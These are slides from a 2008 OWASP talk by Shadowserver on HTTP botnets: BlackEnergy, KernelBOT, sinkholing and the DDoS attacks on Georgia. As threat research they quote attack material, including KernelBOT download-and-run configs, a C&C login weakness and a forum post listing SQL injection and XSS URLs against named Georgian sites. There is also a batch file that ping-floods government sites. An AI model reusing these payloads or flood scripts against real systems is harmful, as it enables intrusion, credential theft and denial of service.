# HTTP Botnet Research
# AppSec Asia – Taiwan 台灣

**Steven Adair**
**The Shadowserver Foundation**
steven@shadowserver.org

**OWASP**
October 28, 2008

Copyright © The OWASP Foundation
Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

**The OWASP Foundation**
http://www.owasp.org# Agenda

- Shadowserver
- Definitions
- Command and Control (C&C)
- HTTP Botnets: Case Studies & Monitoring
  - BlackEnergy
  - KernelBOT*
- Sinkhole Server
- Georgian DDoS Attacks (time permitting)# Shadowserver

## The Shadowserver Foundation

- An all volunteer watchdog group of security professionals that gather, track, and report on malware, botnet activity, and electronic fraud.

## It is the mission of the Shadowserver Foundation

- To improve the security of the Internet by raising awareness of the presence of compromised systems, malicious attackers, and the spread of malware.# Definitions

### Botnet

- A distributed network of compromised computers controlled by a bot herder via a command & control mechanism.

### C&C

- "Command & Control"
- A computer or a network of computers, controlled by a bot herder, that sends commands to the botnet.

### Drone or Zombie (bot)

- A compromised computer that receives commands via the C&C

### Bot Herder

- Individual who owns or controls the botnet.

### IRC

- A protocol designed for real time chat communication based on client-server architecture# Process Flow

Capture: Honeypots, Spamtraps, Reports

Analyze: Reverse Engineer, Sandbox

Monitor: Netflow, IRC, Snoops

Report: E-Mail, Web# The Shadowserver Process

**Sources**

- Worms
- Viruses
- Bots
- Internet
- Malware
- Emails
- Submissions

**Honeypots** — Attacks → Honeypots → Binaries → Sandcluster

**Honeyclients** — Attacks → Honeyclients → Binaries → Sandcluster

**Sandcluster** — Botnet Details → Tracking

**Tracking** → Sources: Internet, HTTP Bots, IRC Snooping, P2P Spidering

Validation

**Administrators** — Admin → Tracking; Admin → Reporting

Tracking — Botnet Data → Logging

Tracking — Botnet Data → Reporting

**Logging** — URLs → Downloader

**Downloader** — Binaries

URLs, Exploders, Downloaders

**Logging**

**Reporting**

shadowserver

OWASP# Shadowserver Generated Custom Reports

Report Types

- DDoS
- C&C List
- Compromised Host
- Click-Through Fraud
- Drones
- Proxies
- URL Report
- Spam

Filters

- ASN
- CIDR/IP Ranges
- Country Code (example: TW)

Recipients

- Public IRC Services
- Emerging Threats Snort
- DNS Registrars
- Commercial Vendors
- 40+ CERT's
- ASN Owners
- 2300+ CIDR Owners
- 7 International LEO's
- 5 International Critical Infrastructure Groups# Shadowserver Generated Custom Reports

| Time | C&C | C&C Port | C&C ASN | C&C Geo | Channel | Command | TGT | TGT ASN | TGT |
|---|---|---|---|---|---|---|---|---|---|
| 00:04:33 | 80.154.38.195 | 8080 | 3320 | DE | #!!rulz!! | syn | 207.58.144.110 | 25847 | US |
| 00:07:58 | 80.154.38.195 | 8080 | 3320 | DE | #!!rulz!! | syn | 216.98.141.250 | 10439 | US |
| 01:00:44 | 208.66.232.2 | 6667 | 36816 | US | ##d0s## | .ddos.tcpf ack | 84.222.74.48 | 3257 | IT |
| 01:34:34 | 72.29.96.170 | 6667 | 30496 | US | ##NzM## | .ddos.icmp | 84.220.102.146 | 3257 | IT |
| 01:36:44 | 208.66.232.2 | 6667 | 36816 | US | ##d0s## | .ddos.tcpf ack | 87.4.94.47 | 3269 | IT |
| 01:40:26 | 89.149.212.17 | 6667 | 28753 | DE | #alb# | .tcp ack | 216.152.66.135 | 174 | US |
| 01:47:08 | 89.149.212.17 | 6667 | 28753 | DE | #alb# | .tcp ack | 216.12.218.200 | 13749 | US |
| 01:47:27 | 89.149.212.17 | 6667 | 28753 | DE | #haha | .tcp ack | 216.12.218.200 | 13749 | US |
| 02:05:43 | 208.66.232.2 | 6667 | 36816 | US | ##d0s## | .ddos.icmp | 84.222.120.143 | 3257 | US |
| 02:15:37 | 89.149.212.17 | 6667 | 28753 | DE | #alb# | .tcp ack | 216.12.218.200 | 13749 | US |
| 02:37:42 | 208.66.232.2 | 6667 | 36816 | US | ##d0s## | .ddos.icmp | 84.222.81.142 | 3257 | IT |
| 03:10:33 | 89.149.212.17 | 6667 | 28753 | DE | #alb# | .tcp ack | 216.12.218.200 | 13749 | US |
| 07:00:50 | 38.98.34.154 | 8585 | 35916 | US | ##randz## | .udp | 210.2.162.232 | 23966 | PK |
| 07:01:14 | 66.250.111.34 | 9890 | 30506 | US | ##dlckx | !tcp | 83.211.17.54 | 15589 | IT |
| 08:09:47 | 83.246.120.39 | 3921 | 24679 | DE | #spybot | syn | 80.80.175.141 | 21246 | CS |
| 08:18:32 | 208.66.232.2 | 6667 | 36816 | US | ##b0tz## | .tcpflood ack | 217.141.158.70 | 3269 | IT |
| 08:18:34 | 208.66.232.2 | 6667 | 36816 | US | ##b0tz## | .tcpflood ack | 80.67.125.180 | 21391 | IT |
| 08:31:46 | 64.18.139.184 | 3211 | 19318 | US | #A# | .udp | 62.150.180.18 | 9155 | KW |
| 09:11:47 | 72.29.96.170 | 6667 | 30496 | US | ##NzM## | .ddos.tcpf ack | 88.32.237.226 | 3269 | IT |
| 09:22:32 | 83.246.120.39 | 3921 | 24679 | DE | #spybot | syn | 88.84.139.81 | 24989 | DE |
| 09:27:28 | 89.163.166.20 | 55003 | 13301 | DE | ##sodoma | .ddos.supersyn | 62.149.140.15 | 31034 | IT |
| 09:27:28 | 89.163.166.14 | 55003 | 13301 | DE | ##sodoma | .ddos.supersyn | 62.149.140.15 | 31034 | IT |
| 09:33:52 | 208.66.232.2 | 6667 | 36816 | US | ##b0tz## | .tcpflood ack | 84.220.46.28 | 3257 | IT |
| 09:52:19 | 88.198.51.195 | 8004 | 24940 | DE | #.botat | .icmpflood | 91.187.117.132 | 21246 | UK |
| 09:55:40 | 88.198.51.195 | 8004 | 24940 | DE | #.botat | .udpflood | 91.187.117.132 | 21246 | UK |
| 09:59:31 | 88.198.51.195 | 8004 | 24940 | DE | #.botat | .ddos.syn | 91.187.117.132 | 21246 | UK |
| 10:01:14 | 88.198.51.195 | 8004 | 24940 | DE | #.botat | .tcpflood syn | 91.187.117.132 | 21246 | UK |
| 11:10:16 | 208.66.232.2 | 6667 | 36816 | US | ##b0tz## | .icmp | 82.107.220.4 | 3269 | IT |
| 11:21:03 | 72.29.96.170 | 6667 | 30496 | US | ##NzM## | .ddos.tcpf ack | 195.149.115.39 | 41144 | AT |
| 11:21:20 | 193.201.54.66 | 8081 | 24679 | DE | #!gt! | !syn | 82.201.241.167 | 24863 | EG |# Shadowserver Reports: Cost ($$)

- How much does it cost to receive all of the reports from Shadowserver? (Win a Mercedes)
  - $100 NT
  - $1000 NT
  - $5000 NT
  - $10000 NT
- Hint: Same price in USD as in NT
- OK – it's a trick question, sorry. ☺
  - **$0 NT = $0 USD**
  - That's right – it's free!
  - Currently no one in Taiwan receives our reports!# Command and Control

A look into how botnets are now being controlled by the herders# Botnets – Not Just IRC Anymore?

- IRC is no longer the #1 command and control (C&C) mechanism for bots
  - Still very popular though – we promise!
  - Hundreds of versions
  - Relatively easy to setup
- Peer-to-Peer (P2P) botnets have also somewhat made their way to the forefront in recent years
  - Storm Worm anyone?
  - Not so easy and quick to setup
  - Far from the #1 C&C mechanism# Botnets – Most Popular C&C Mechanism

- Who has what it takes to be #1?
  - Not IRC
  - Not P2P
- HTTP controlled botnets are now on top and show no signs of turning back
  - Dozens of new HTTP based botnets every week
  - Generally a centralized server (not always)
  - Thousands of Malicious Domains
  - Dynamic DNS (3322.org, vicp.net, etc)
  - Direct IP access as well# HTTP Botnets – Benefits?

- What are the benefits to HTTP based botnets (to the bad guys)?
  - Low barrier to entry – kits easy to find
  - Very easy to setup
    - LAMP stack
    - tar –xf botnet.tgz
  - Infected systems phone in right over **port 80**
    - Looks like normal web traffic
    - Allowed out of most networks
  - Harder for intrusion detection systems to detect
    - No signatures or black lists = no detection# HTTP Botnets – Types & Uses

- What are the different types of HTTP botnets?
  - Banker/InfoStealer/Keylogger
  - **Distributed Denial of Service (DDoS)**
  - Spam
  - Other/Specialized
  - Hybrid (mix and match the above)
- The uses.. Pretty straightforward
  - Make money $$$
  - Show Off/Revenge (DDoS)# HTTP Botnets:

## *Case Studies & Monitoring*

Case 1: *BlackEnergy* – Russian HTTP DDoS Bot

Case 2: *KernelBOT* – Chinese HTTP DDoS Bot# BlackEnergy

- Popular Web-based (HTTP) DDoS Bot Kit
- Can target several IPs/hosts at a time
- Primarily active in .ru webspace
- Multiple Attack Capabilities
  - ICMP flooder (optional source spoof)
  - SYN flooder
  - UDP flooder
  - HTTP-GET flooder
  - TCP/UDP (combination) data flooder
- Update Capabilities
  - Problem gets bigger# BlackEnergy – Client POST

```
POST /<removed>/stat.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;
  Windows NT 5.1; SV1;.NET CLR 1.1.4322)
Host: <removed>
Content-Length: 35
Cache-Control: no-cache
id=xmyPC33_213BEDBA&build_id=4C526F62
```# BlackEnergy – Client POST

```
HTTP/1.1 200 OK
Date: Sat, 10 May 2008 16:26:54 GMT
Server: Apache/2.2.8 (EL)
X-Powered-By: PHP/5.2.5
Content-Length: 184
Connection: close
Content-Type: text/html
MTA7MjAwMDsxMDswOzA7MzA7MTAwOzM7MjA7MTAwMDsyMDAwI2Zb
  29kIGh0dHAgd3d3LnJ1c3NpYW5jYXNpbm8ucnUsZG9zdWd2aXA
  ucnUsd3d3LnctNzc3LmNvbSxpbnRyYWRheWludmVzdG1lbnRnc
  m91cC5jb20gYWNjb3VudC5waHAjNSM
```

- Decodes to

```
10;2000;10;0;0;30;100;3;20;1000;2000#flood http
  www.russiancasino.ru,dosugvip.ru,www.w-
  777.com,intradayinvestmentgroup.com
  account.php#5#
```# BlackEnergy – Gambling Attack

- Very active BlackEnergy DDoS Botnet
- Attacking several large gambling websites
  - Full Tilt Poker
  - Party Gaming
  - Titan Poker
  - Virgin Games
- Attacks have varying length & success
  - Minutes/Hours/Days
  - Site Offline/Lagged/No Effect# BlackEnergy – Gambling Attack

- Tough to shut down sometimes
  - Questionable registrar
  - Responsive ISP = new ISP
  - Six different ISPs in 4 months
- Beware of Updates
  - Botnet can update itself!
  - Bots updated with new software to phone into additional BlackEnergy C&C (new domain)
- It Gets Worse
  - Bots updated with different malware
  - Zeus/ntos/Zbot/PRG/wsnpoem InfoStealer# BlackEnergy – Gambling Attack

**Flooders options**

ICMP flooder

freq: 10

packetsize: 2000

SYN flooder

freq: 10

HTTP-GET flooder

freq: 100

threads: 3

UDP and TCP/UDP data flooders

UDP/TCP freq: 20

UDP size: 1000

TCP size: 2000

**Advanced SYN and ICMP options**

spoof sender IP:

**Command** [ help ]

wait

refresh rate: 10 (in minutes)

submit

**Downloader**

url:

downloads: (0 for unlimited)

for country: (empty - for all countries, otherwise input country ID)

add

statistic by countries:

machines online: **1396**

for day: **1458**

for all time: **1458**

countries: **60**

| country | number of machines |
|---|---|
| (IN) India | 552 |
| ?? unknown | 529 |
| (RO) Romania | 77 |
| (US) United States | 49 |
| (ID) Indonesia | 24 |
| (PH) Philippines | 16 |
| (MY) Malaysia | 13 |
| (PK) Pakistan | 9 |
| (YU) Yugoslavia | 9 |
| (GB) United Kingdom | 8 |
| (LK) Sri Lanka | 8 |# BlackEnergy – Bad Coding

```
if ($login)
{
  Sleep(1);
  if ($luser == $user && $lpass == $pass)
  {
                      setcookie(”<removed>", $pass);
                      header("location: index.php");
  }
} else {
  <removed>
  if (<removed> === $pass)
  {
                      <removed> = true;
  }
}
```# BlackEnergy – Login Screen# BlackEnergy – Add N Edit Cookies

AnEC Cookie Editor v0.2.1.2

Filter/Refresh

| Site | Cookie Name |
| --- | --- |

**Add/Edit Cookie**

Information about the selected Cookie

- Name:
- Content: true
- Host: 192.168.1.200
- Path: /be/
- Send For: ⦿ Any type of connection ○ Encrypted connections only
- Expires: ⦿ Expire at end of session ○ New expiration date:

Save | Close

Note! The list above is not updated automatic

Information about the selected Cookie

- Name:
- Content:
- Host:
- Path:
- Send For:
- Expires:

Selection: All | Invert

Cookie: Edit | Add | Delete

Close

Options# BlackEnergy – Bad Coding Results

Mozilla Firefox

File Edit View History Bookmarks Tools Help

http://192.168.1.200/be/index.php

**Flooders options**

ICMP flooder

freq: 10

packetsize: 2000

SYN flooder

freq: 10

HTTP-GET flooder

freq: 100

threads: 3

UDP and TCP/UDP data flooders

UDP/TCP freq: 20

UDP size: 1000

TCP size: 2000

**Advanced SYN and ICMP options**

spoof sender IP:

**Command** [ help ]

wait

refresh rate: 10 (in minutes)

submit

**Downloader**

url:

downloads: (0 for unlimited)

for country: (empty - for all countries, otherwise input country ID)

add

statistic by countries:

machines online: **0**

for day: **0**

for all time: **0**

countries: **0**

statistic by builds:

builds: 0;

Done# BlackEnergy – More Fun Code

```
$id       = addslashes($_POST['id']);
$build_id = addslashes($_POST['build_id']);
                    …
$sql = "REPLACE INTO `stat`
  (`id`, `build_id`, `files`, `ip`, `last`, `country`,
   `country_full`)
          VALUES
          ('$id', '$build_id', '".serialize($files)."', '$addr',
   '".time()."', '{$country['country']}',
   '{$country['country_full']}')";

db_query($sql);
```# KernelBOT

- In May 2008 Shadowserver came across a new web-based (HTTP) DDoS Bot that we have named "**KernelBOT**"
- Like BlackEnergy it can target several IPs/hosts at a time
- So far we have only seen it active in .cn webspace
  - Also appears that all instances may be run by one person
- Multiple Attack Capabilities
  - HTTP flooder (DDOS_ScriptFlood)
  - UDP flooder (DDOS_UdpFlood)
  - TCP SYN flooder (DDOS_SynFlood)
  - TCP flooder (DDOS_TcpFlood)
- Download/Update Capabilities along with Other Functionality# KernelBOT Config/Command File

- Infected KernelBOT systems frequently beacon and request a file from the C&C web server for their commands
  - This file has typically been named "**cmd.txt**"
- This file control the bot and gives several instructions to infected systems
  - URL to phone into for stats
  - URLs to download (additional malware/updates)
  - Targets for DDoS*## KernelBOT Config: Version Tracking

- Very top of cmd.txt configuration file sets version to prevent other settings from being executed over and over ([KernelSetting]):

```
[UpdateServer]
NewVersion=20080711
UpdateFileUrl=
```# KernelBOT Config: Stats and Downloads

- Next section in config, “[KernelSetting]”, tells the bot where to report to and what additional files to download/execute:

```
[KernelSetting]
IsReportState=1
ReportStateUrl=http://<removed>.com/kernel/zz.htm

IsDownFileRun0=0
DownFileRunName0=iexp1ore.exe
DownFileRunUrl0=http://<removed>.com/download/webcc.exe

SuperDownFileRunUrl9=http://<removed>.vicp.net/download/Loader.exe
```# KernelBOT Config: DDoS

- Finally the remaining sections are related to DDoS attacks and are always checked for updates (not affected by Version Tracking):

```
[DDOS_ScriptFlood_A1]
IsScriptFlood=0
CmdID=60
ScriptFloodUrl=/Discuz!/viewthread.php?tid=220479&extra=
page%3D1
ScriptFloodDNS=bbs.vsa.com.cn
ScriptFloodPort=80
IsGetUrlFile=0
ThreadLoopTime=2000
ThreadCount=1
IsTimer=1
Timer=6000
```# KernelBOT: Recent Attacks

DDoS of Different Websites

- flood http www.hackthissite.org/subs/news/view_news.php
- flood http www.hackinthebox.org/print.php?sid=28714
- flood http://www.hacker.com.cn/news/view.asp?id=1883
- flood http http://www.president.gov.ge/index.php
- flood http http://www.skeagle.com/
- flood http http://www.threatexpert.com/threats.aspx
- flood http http://bbs.pcshares.cn/Board.aspx?BoardID=5&GroupID=0
- flood udp 218.26.179.194
- **flood tcp edition.cnn.com:80 (4-19-2008)***

Not Really Attacks:

- flood http http://www.google.com/search?q=www.nnit30.com
- flood http http://www.google.cn/search?q=www.nnit30.com
- flood http http://www.baidu.com/s?wd=www.job114.net.cn# HTTP Botnets – Monitoring

- First step is to know what to monitor
  - Malware sandboxing
    - Extract URLS and relevant information
  - Data sharing/partners
- Then we must be able to emulate the bot
  - Perl script with configuration file
    - Periodically polls C&C server for commands
  - Similar to our IRC perl scripts
    - Emulate infected HTTP drone instead of IRC drone
- Finally record and report
  - Logged to database and sent out in daily reports# Sinkhole Server

Taking over the command and control
to find orphaned bots and hacked (SQL injected)
web sites## Malicious Domains

- Many malicious domains expire or are otherwise released from use after a bot herder/hacker loses access.
- Most often due to expiration of domain or subdomain to due suspension AUP violation, fraudulent payment/registration information, or loss of control of backend server.
- In most cases the domains would still be in use if the bot herder/hacker could still access them.# Malicious Domains Continued

- These domains have expired, so what can we do?
- Registrars/Dynamic DNS providers have deleted these domains and subdomains – **we can now register them**!
- These domains are available for anyone to register or sign up for since they are no longer in use.# Why Register the Domains?

- The domains have gone away, but the infected systems and compromised websites are still there.
- By registering the domains we can accomplish the following:
  - Find infected drones/bots and create reports to warn affected parties
  - Locate websites that are still infected
    - Often malicious JavaScript or iframe entries
  - Prevent others from registering the domains that have malicious or even commercial ($$$) intent
  - Learn more about the size of the problem# Sinkhole Server

- An in-house custom developed C++ application for linux.
- Binds to all ports on the specified interfaces and listens for incoming connections
- Emulates both **HTTP** and **IRC** protocols
- Logs the data received related to HTTP and IRC requests
  - Also runs p0f in an attempt to identify connecting OS (useful for detecting anomalous/research traffic)
- KrCERT has been doing something similar, see:
  - http://www.cert.org/archive/pdf/BotSinkhole_KrCERTCC.pdf# Sinkhole Server Logging

- Some of the information we are logging from the requests:
  - Connecting IP address
  - Source Port
  - Destination Port
  - Hostname
  - ASN and GeoLocation
  - Timestamp
  - p0f information (several)
  - HTTP information (uri,host,User-Agent,referer)
  - Tor connections (yes/no)# Sinkhole Server Explained: Pretty Picture

**Sources**

- Worms
- Viruses
- Bots
- Internet
- Malware
- Emails
- Submissions

**Service Request**

**Services**

**HTTP/IRC**

- Detection of Service Type
- Emulation of Service
- Logic presentation of Service
- Capture of communication
- OS Identification
- Log Information
- Hold connection
- Kill Connection

**SMTP**

- Detection of communication type
- Emulation of Service
- Content captured
- OS Identification
- Log Information
- Complete Connection

**DNS**

- Accept Request
- Always answer as self
- Log Information
- Complete Connection

**Log Data**

**Logging**

**Database**

**Results**

**Reporting**# Sinkhole Server: HTTP Accesses

| Total HTTP Hits | Unique IP's | Unique HTTP Agents's | Unique HTTP Referer's | Unique ASN's | Unique GEO's |
|---|---|---|---|---|---|
| 29,020,033 | 256,424 | 4,824 | 1,067 | 3,550 | 159 |

- Some domains are far more active than others
- Results after ~1 month of activity

| Week | Access Count | Unique IP's | Daily Average |
|---|---|---|---|
| 35 | 2,672 | 482 | 68.8571 |
| 36 | 897,271 | 14,299 | 2,042.7143 |
| 37 | 3,415,102 | 19,641 | 2,805.8571 |
| 38 | 2,543,328 | 11,489 | 1,641.2857 |
| 39 | 6,075,688 | 65,092 | 9,298.8571 |
| 40 | 7,570,702 | 87,441 | 12,491.5714 |
| 41 | 7,708,745 | 85,694 | 12,242.0000 |
| 42 | 806,525 | 12,801 | 1,828.7143 |# Georgian DDoS Attacks

The country of Georgia
comes under attack.# HTTP Botnet Targets Georgian President

- Shadowserver observes first DDoS attack on July 19, 2008
- Multipronged attack against the website of Mikheil Saakashvili (www.president.gov.ge)
  - ICMP flood
  - TCP SYN flood
  - HTTP flood
- Website was completely down or extremely slow for several days
- Attacks were issued by **Machbot** controller that had over 15,000 bots# HTTP Botnets - Machbot Controller

- Botnet controlled by central web server using the domain **bizus-kokovs.cc** to issue commands to do the following:
  - flood http www.president.gov.ge/win+love+in+Rusia
  - flood tcp www.president.gov.ge
  - flood icmp www.president.gov.ge
- Bots phone into web-based C&C to get command via HTTP
- Machbot C&C located in the **United States**
- Server was quickly taken down to never return again# Russian-Georgian Conflict

- August 8, 2008 the Russian-Georgian conflict escalates to actual fighting
- On the same day a cyber attacks against Georgia commence once again
- Websites are attacked by botnets and citizens alike
- Forums filled with posts from hacktivists both taking and urging action# .ge Websites Heavily Targeted

08.08.2008, 06:32

sabe
Участник форума
Регистрация: 16.03.2007
Адрес: http://hack.this.name
Сообщения: 299
Провел на форуме:
1 неделю 2 дня

Репутация: Эксперт (2/430)

Грузинские Сайты в тему:

http://www.tbilisi.gov.ge/index.php?Post=1%22%3E%20%3Cscript%3Ealert(/suki/)%3C/script%3E&sec_id=337&lang_id=DEU

## Aversi.ge

Цитата:

```
http://www.aversi.ge/main.php?lang=geo&id=-1+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 ,version(),17,18,19,20,21,22,23/*
```

## Presa.ge

Цитата:

```
http://presa.ge/index.php?text=news&i=-1+union+select+1,2,concat_ws(0x3a,table_name),4,5,
6,7,8,9,10,11+from+information_schema.tables+limit +17,1--
```

5 ver. tables

Цитата:

```
http://presa.ge/index.php?text=news&i=-1+union+select+1,2,concat_ws(0x3a,user_username,us
er_password),4,5,6,7,8,9,10,11+from+users--
```

## Ssa.gov.ge

Цитата:

```
http://www.ssa.gov.ge/index.php?id=69&mid=-1+union+select+1,2,3,4,5,6,7,8,9,version(),11,12,1 3,14,15,16,17,18,19,20,21,22,23,24,25
```# .ge Websites Heavily Targeted Cont'd

- Starting on August 8, Georgian websites become heavily targeted for SQL injection and other vulnerabilities
- Several websites including those for the President and the Parliament of Georgia are hacked and defaced
- Each day new vulnerabilities are publicly posted about Georgian websites (.ge to include .gov.ge)# HTTP Botnets Called to Action

- 8-8-2008: Botnets start DDoS'ing Georgian government and news websites & others that are sympathetic to the cause
- Several BlackEnergy DDoS botnets observed taking part in attacks:
  - **194.67.33.81**
  - **googlecomaolcomyahoocomaboutcom.net**
  - **turkeyonline.name**
  - **supportonline.mcdir.ru**
  - **incasher.net**
  - **ad.yandexshit.com**## Botnet Targeted Sites

- www.president.gov.ge
- www.parliament.ge
- news.ge
- apsny.ge
- newsgeorgia.ru
- tbilisiweb.info
- hacking.ge
- os-inform.com
- mk.ru
- www.skandaly.ru
- www.kasparov.ru

Lots of speculation that only botnets were being used and that the Russian government was behind it## Flow Data Tells Another Story

- Most observed .ge targeted botnet attacks drop off ~August 12, although a few continue or periodically attack
- DDoS attacks did not stop
- 8-13-08: Shadowserver has access to flow data for one of the .gov.ge websites and can see attacks are still on going
- Traffic is still very heavy, however, most of it is not TCP traffic# Not the Russian Government?

- Incoming traffic is almost all ICMP (ping anyone?)
- Almost all incoming traffic is from Russian dial-up addresses and residential broadband lines
- This is starting to sound very familiar…# Remember Estonia?

- Yes of course we do and we remember that the average citizen got involved… Could this be happening here?
- Everyone wants to believe the Russian government is behind everything…
- Wait.. Maybe all the government officials rushed home to use their PCs to attack!
- Let's see what this could be… Google search: ping + ".gov.ge"# Grass Roots Efforts

- Several Russian forums, blogs, and websites have been distributing and encouraging the use of the following Windows batch file:

```
@echo off
@echo Call this file (MSK) 18:00, 20:00
@echo Thanks for support of South Ossetia! Please, transfer this file to the friends!
pause
start ping –n 5000 –l 1000 www.newsgeorgia.ru –t
start ping –n 5000 –l 1000 www.apsny.ge –t
start ping –n 5000 –l 1000 www.nukri.org –t
start ping –n 5000 –l 1000 www.opentext.org.ge –t
start ping –n 5000 –l 1000 www.messenger.com.ge –t
start ping –n 5000 –l 1000 www.president.gov.ge –t
start ping –n 5000 –l 1000 www.government.gov.ge –t
start ping –n 5000 –l 1000 www.parliament.ge –t
start ping –n 5000 –l 1000 nsc.gov.ge –t
start ping –n 5000 –l 1000 www.constcourt.gov.ge –t
start ping –n 5000 –l 1000 www.supremecourt.ge –t
start ping –n 5000 –l 1000 www.cec.gov.ge –t
start ping –n 5000 –l 1000 www.nbg.gov.ge –t
start ping –n 5000 –l 1000 www.nplg.gov.ge –t
start ping –n 5000 –l 1000 www.police.ge –t
start ping –n 5000 –l 1000 www.mod.gov.ge –t
start ping –n 5000 –l 1000 www.mes.gov.ge –t
start ping –n 5000 –l 1000 www.mfa.gov.ge –t
start ping –n 5000 –l 1000 www.iberiapac.ge –t
start ping –n 5000 –l 1000 www.mof.ge –t
```## Grass Roots Efforts Cont'd

- On August 13, 2008 we were able to find this script on dozens of websites with the earliest date of posting being on the August 8, 2008
- Grass roots hacktivist attacks, like the ones seen against Estonia, began on the *same* day as the botnet attacks and continued well beyond them
- Doesn't look quite so government controlled or orchestrated any longer# Grass Roots Efforts Cont'd

- On August 13, 2008 we were able to find this script on dozens of websites with the earliest date of posting being on the August 8, 2008
- Grass roots hacktivist attacks, like the ones seen against Estonia, began on the *same* day as the botnet attacks and continued well beyond them
- Doesn't look quite so government controlled or orchestrated any longer## Conspiracy Theories Dispelled

- Despite many claims that the botnets were government controlled and only aiming at Georgian websites, the facts and history tell another story
- Most BlackEnergy botnets that Shadowserver observed that were involved in DDoS attacks against Georgian websites attacked completely different and unrelated websites prior
- DDoS history seems to support the idea bot herders are also hacktivists# Conspiracy Theories Dispelled

- Here is a sampling of previous DDoS targets from the botnets involved in the Georgia attacks:
  - www.in-bank.net
  - carder.biz
  - divaescort.com
  - payclubs.biz
  - night-fairy.com
  - vodkaescort.net
  - cc-hack.eu
  - igame.ru
  - i-german.net# Thank You! 谢谢

- Feel free to ask me any questions after the presentation or send me an e-mail at:

  **steven@shadowserver.org**

- Our website:

  **http://www.shadowserver.org**